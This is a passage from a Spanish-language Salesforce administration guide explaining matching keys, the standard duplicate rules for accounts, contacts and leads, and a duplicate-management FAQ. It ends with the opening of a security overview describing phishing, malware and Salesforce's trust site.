

Ejemplo: **Ejemplo**

# <span id="page-797-0"></span>Claves de coincidencia utilizadas por reglas de coincidencia estándar

Las claves de coincidencia se utilizan para aumentar la eficiencia de las reglas de coincidencia. Revise la información de la clave de coincidencia para comprender mejor el funcionamiento de las reglas de coincidencia estándar.

# ¿Qué es una clave de coincidencia?

Una clave de coincidencia es un código que permite a una regla de coincidencia devolver rápidamente una lista de posibles duplicados. Después de activar la regla de coincidencia, la clave de coincidencia se aplica automáticamente a todos los registros existentes, por lo que cuando se ejecuta la regla de coincidencia, solo se busca duplicados entre registros con la misma clave de coincidencia. Conocido también como indexación, este proceso mejora el desempeño y devuelve un mejor conjunto de prospectos coincidentes.

## Cómo leer una clave de coincidencia



- **•** El campo utilizado en la clave de coincidencia (1)
- **•** Número de tokens (o conjuntos de cadenas de caracteres) en el valor de campo para incluir en la clave de coincidencia (2). Si no existe ningún número, todos los tokens están incluidos.
- **•** Número de caracteres por token para incluir en la clave de coincidencia (3). Si no existe ningún número, todos los caracteres están incluidos.
- **•** El campo adicional utilizado en la clave de coincidencia (4)

## Normalización de campos

Antes de aplicar las claves de coincidencia a cualquier registro, se normalizan los valores de campo de esos registros.



## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**



# Claves de coincidencia predefinidas

Después de normalizar los campos, se aplican las siguientes claves de coincidencia a todos los registros existentes. También conocido como indexación, este proceso se produce cuando se activa una regla de coincidencia.





# Referencia de regla de duplicados

Aquí encontrará información adicional que le ayudará a comprender cómo funcionan las reglas de duplicados y cómo utilizarlas.

## [Reglas de duplicados estándar](#page-800-0)

A partir de Spring '15, las nuevas organizaciones de Salesforce con reglas de duplicados de cuentas, contactos y prospectos ya estarán configuradas y activadas. Estas reglas definen lo que sucede cuando intenta guardar un registro duplicado. Cada regla de duplicados estándar tiene una regla coincidente estándar correspondiente que determina cómo se identifican dos registros como duplicados.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# <span id="page-800-0"></span>Reglas de duplicados estándar

A partir de Spring '15, las nuevas organizaciones de Salesforce con reglas de duplicados de cuentas, contactos y prospectos ya estarán configuradas y activadas. Estas reglas definen lo que sucede cuando intenta guardar un registro duplicado. Cada regla de duplicados estándar tiene una regla coincidente estándar correspondiente que determina cómo se identifican dos registros como duplicados.

## [Regla de duplicados de cuentas estándar](#page-800-1)

Al igual que todas las reglas de duplicados, la regla de duplicados estándar utilizada para registros de cuentas define lo que sucede cuando intenta guardar un registro duplicado. Si intenta guardar una nueva cuenta, se muestra una alerta.

## [Regla de duplicados de contactos estándar](#page-801-0)

Al igual que todas las reglas de duplicados, la regla de duplicados estándar utilizada para registros de contactos define lo que sucede cuando intenta guardar un registro duplicado. Si intenta guardar un nuevo contacto, se muestra una alerta.

## [Regla de duplicados de prospectos estándar](#page-801-1)

<span id="page-800-1"></span>Al igual que todas las reglas de duplicados, la regla de duplicados estándar utilizada para registros de prospectos define lo que sucede cuando intenta guardar un registro duplicado. Si intenta guardar un nuevo prospecto, se muestra una alerta.

# Regla de duplicados de cuentas estándar

Al igual que todas las reglas de duplicados, la regla de duplicados estándar utilizada para registros de cuentas define lo que sucede cuando intenta guardar un registro duplicado. Si intenta guardar una nueva cuenta, se muestra una alerta.

## Detalles de regla



## Acciones

Las acciones definen lo que sucede cuando intenta guardar un registro duplicado.



## Reglas de coincidencia

Las reglas de coincidencia definen cómo se identifican los duplicados. Se debe especificar al menos 1 regla de coincidencia para una regla de duplicados.

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

Configuración y mantenimiento de su organización de **Referencia de Referencia de regla de duplicados Salesforce** 



# <span id="page-801-0"></span>Regla de duplicados de contactos estándar

Al igual que todas las reglas de duplicados, la regla de duplicados estándar utilizada para registros de contactos define lo que sucede cuando intenta guardar un registro duplicado. Si intenta guardar un nuevo contacto, se muestra una alerta.

## Detalles de regla



## Acciones

Las acciones definen lo que sucede cuando intenta guardar un registro duplicado.



## Reglas de coincidencia

Las reglas de coincidencia definen cómo se identifican los duplicados. Se debe especificar al menos 1 regla de coincidencia para una regla de duplicados.

<span id="page-801-1"></span>

# Regla de duplicados de prospectos estándar

Al igual que todas las reglas de duplicados, la regla de duplicados estándar utilizada para registros de prospectos define lo que sucede cuando intenta guardar un registro duplicado. Si intenta guardar un nuevo prospecto, se muestra una alerta.

## Detalles de regla



## Acciones

Las acciones definen lo que sucede cuando intenta guardar un registro duplicado.



## Reglas de coincidencia

Las reglas de coincidencia definen cómo se identifican los duplicados. Se debe especificar al menos 1 regla de coincidencia para una regla de duplicados.



# Preguntas frecuentes acerca de la gestión de duplicados

Respuestas a preguntas comunes acerca de Gestión de duplicados de Data.com.

[¿Cómo funciona la prevención de duplicados con Data.com Prospector y Data.com Clean?](#page-803-0)

[¿Por qué obtengo un mensaje de error indicando que mi regla de coincidencia utiliza demasiados](#page-803-1) [operadores OR dentro de agrupaciones?](#page-803-1)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# <span id="page-803-0"></span>¿Cómo funciona la prevención de duplicados con Data.com Prospector y Data.com Clean?

# Adición de registros con Data.com Prospector

Depende de las preferencias de duplicados de Data.com de su organización.

Si su organización no permite agregar registros duplicados a Salesforce desde Data.com, Data.com bloqueará la adición de registros duplicados a Salesforce y la regla de duplicados no necesita ejecutarse. El usuario que está intentando agregar registros desde Data.com recibirá un registro de errores cuyos registros no se pueden agregar porque son duplicados.

Si su organización permite agregar registros duplicados a Salesforce desde Data.com, se ejecutarán las reglas de duplicados. La regla de duplicados determinará si el registro duplicado está habilitado o bloqueado Los registros bloqueados por la regla de duplicados aparecerán en el registro de error.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# Actualización de registros con Data.com Clean

Depende de las reglas de duplicados de su organización. Si su regla de duplicados está definida para bloquear duplicados en la modificación, no se podrá limpiar un registro si la limpieza crea un duplicado.

Para trabajos de limpieza, si su regla de duplicados está definida para bloquear o alertar, no se podrá limpiar un registro si la limpieza crea un duplicado. Aparece un error de entidad en la tabla Historial de trabajos de limpieza para cualquier registro que no se puede limpiar durante un trabajo.

<span id="page-803-1"></span>Si su regla de duplicados está definida para permitir duplicados en la modificación, se podrá limpiar un registro incluso si la limpieza crea un duplicado. Además, ninguna alerta aparece durante la limpieza manual de registros incluso si su regla de duplicados está establecida como alerta.

# ¿Por qué obtengo un mensaje de error indicando que mi regla de coincidencia utiliza demasiados operadores OR dentro de agrupaciones?

Una regla de coincidencia tiene un límite de 10 campos ordenados en una ecuación. Cuando se guarda una regla de coincidencia, reescribimos la ecuación en un formato estandarizado que traduce las declaraciones OR en declaraciones AND. El formato estandarizado tiene un límite de 10 filas.

Ejemplo: Si su regla de coincidencia incluye la siguiente ecuación...

(Campo 1 OR Campo 2) AND (Campo 3 OR Campo 4) AND (Campo 5 OR Campo 6) AND (Campo 7 OR Campo 8) ...se reescribiría como (Campo 1 AND Campo 3 AND Campo 5 AND Campo 7) OR (Campo 1 AND Campo 3 AND Campo 5 AND Campo 8) OR (Campo 1 AND Campo 3 AND Campo 6 AND Campo 7) OR (Campo 1 AND Campo 3 AND Campo 6 AND Campo 8) OR (Campo 1 AND Campo 4 AND Campo 5 AND Campo 7) OR

(Campo 1 AND Campo 4 AND Campo 5 AND Campo 8) OR (Campo 1 AND Campo 4 AND Campo 6 AND Campo 7) OR (Campo 1 AND Campo 4 AND Campo 6 AND Campo 8) OR (Campo 2 AND Campo 3 AND Campo 5 AND Campo 7) OR (Campo 2 AND Campo 3 AND Campo 5 AND Campo 8) OR (Campo 2 AND Campo 3 AND Campo 6 AND Campo 7) OR (Campo 2 AND Campo 3 AND Campo 6 AND Campo 8) OR (Campo 2 AND Campo 4 AND Campo 5 AND Campo 7) OR (Campo 2 AND Campo 4 AND Campo 5 AND Campo 8) OR (Campo 2 AND Campo 4 AND Campo 6 AND Campo 7) OR (Campo 2 AND Campo 4 AND Campo 6 AND Campo 8)

Aunque esta regla de coincidencia está dentro del límite de campo, supera el límite de filas de 10 cuando se escribe en el formato estandarizado, y por lo tanto, no puede guardarse. Es necesario que refine la regla de coincidencia para que utilice menos operadores OR dentro de las agrupaciones.

## CONSULTE TAMBIÉN

[Claves de coincidencia y reglas de coincidencia](#page-796-0)

# Seguridad

# Descripción general de seguridad

Salesforce dispone de la seguridad para proteger sus datos y aplicaciones. También puede implementar su propio esquema de seguridad para reflejar la estructura y necesidades de su organización. La protección de datos es responsabilidad conjunta suya y de Salesforce. Las funciones de seguridad de Salesforce le permiten capacitar a sus usuarios para que realicen sus trabajos de forma segura y efectiva.

Salesforce limita la exposición de los datos a los usuarios que realizan acciones sobre ellos. Implemente los controles de seguridad que considere apropiados para la confidencialidad de los datos. Sus datos están protegidos ante el acceso no autorizado desde el exterior de su compañía. También se salvaguardan ante un uso inapropiado por parte de sus usuarios.

Para obtener información sobre los diversos componentes de seguridad de Salesforce, consulte los siguientes temas:

- **•** [Confianza y Salesforce](#page-805-0)
- **•** [Infraestructura de seguridad](#page-806-0)
- **•** [Control del estado de seguridad](#page-806-1)
- **•** [Control](#page-811-0)
- **•** [Cifrado de plataforma](#page-811-1)
- **•** [Seguridad de sesión](#page-837-0)
- **•** [Descripción general de la autenticación de usuarios](#page-848-0)
- **•** [Descripción general del Inicio de sesión único](#page-848-1)
- **•** [Seguridad basada en red](#page-849-0)
- **•** [Seguridad CAPTCHA para exportación de datos](#page-849-1)

#### Configuración y mantenimiento de su organización de Configuración en el seu establecer configuración y Salesforce **Salesforce**

- **•** [Mi dominio](#page-870-0)
- **•** [Proveedores de identidad y proveedores de servicio](#page-979-0)
- **•** [Contraseñas](#page-519-0)
- **•** [Seguridad de acceso de datos](#page-532-0)

# <span id="page-805-0"></span>Confianza y Salesforce

La confianza comienza con la transparencia. Esa es la razón por la que Salesforce muestra información en tiempo real sobre el desempeño del sistema y seguridad en<http://trust.salesforce.com>. Este sitio proporciona información en tiempo real sobre el desempeño del sistema, ataques de malware y phishing actuales y recientes y mejores prácticas de seguridad para su organización.

La ficha Seguridad en el sitio de confianza incluye información muy útil que puede ayudarle a proteger los datos de su compañía. Concretamente, phishing y malware son amenazas emergentes en Internet.

El phishing es una técnica de ingeniería social en la que una compañía falsa se hace pasar por una entidad de confianza que intenta adquirir información confidencial como nombres de usuarios, contraseñas e información de tarjetas de crédito, mediante comunicaciones electrónicas. ?Los ataques de phishing suelen pedir a los usuarios que ingresen sus datos en un sitio Web falso cuya URL y apariencia son casi idénticos al sitio Web auténtico. Como la comunidad de Salesforce crece sin parar, se ha convertido en un goloso objetivo para los phishers. Usted no recibirá nunca ningún email ni llamada telefónica de un empleado de Salesforce solicitándole que revele sus contraseñas. Si así fuera, no revele nunca su información confidencial. Puede informar de cualquier actividad sospechosa haciendo clic en el vínculo **Informar sobre un email sospechoso** en la ficha **Confianza** en [http://trust.salesforce.com.](http://trust.salesforce.com)

El malware es un software diseñado para infiltrarse o dañar un sistema de computación sin el consentimiento informado del propietario. Es un término general utilizado para referirse a una variedad de formas de software hostil, intrusivo o molesto, que puede incluir virus y spyware.

# Qué está haciendo Salesforce

La seguridad de los clientes es la base del éxito en los negocios, por lo que Salesforce continuará aplicando las mejores prácticas y técnicas recomendadas en este campo. Entre las acciones recientes y continuadas se incluyen:

- **•** Monitoreo y análisis activos de los registros para poder avisar con tiempo a los clientes afectados.
- **•** Colaboración con proveedores y expertos líderes en seguridad en casos de amenazas concretas.
- **•** Aplicación de estrategias inteligentes para eliminar o desactivar sitios fraudulentos (con frecuencia en menos de una hora desde su detección).
- **•** Refuerzo de la capacitación en materia de seguridad y políticas de acceso más restrictivas en Salesforce.
